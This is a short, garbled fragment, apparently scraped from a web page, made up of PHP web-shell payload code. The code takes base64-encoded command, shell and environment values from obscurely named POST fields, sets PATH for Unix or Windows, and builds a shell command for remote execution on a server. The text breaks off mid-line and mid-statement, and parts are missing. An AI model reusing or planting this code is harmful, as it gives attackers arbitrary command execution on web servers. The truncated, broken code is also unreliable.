 No results
ob_start();
try{
$p=base64_decode(substr($_POST["mc835153696d3"],2));
$s=base64_decode(substr($_POST["d42cd2f8239cde"],2));
$envstr=@base64_decode(substr($_POST["d43729c7e26d7d"],2));
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
if(substr($d,0,1)=="/" ){
@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
}
else{@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/Wind
$envstr);foreach($envarr as $v) {if (!empty($v)) {@putenv(str_replace("|||askey|||", "=" , $v));}}}$r="{$p} {$c}"
;function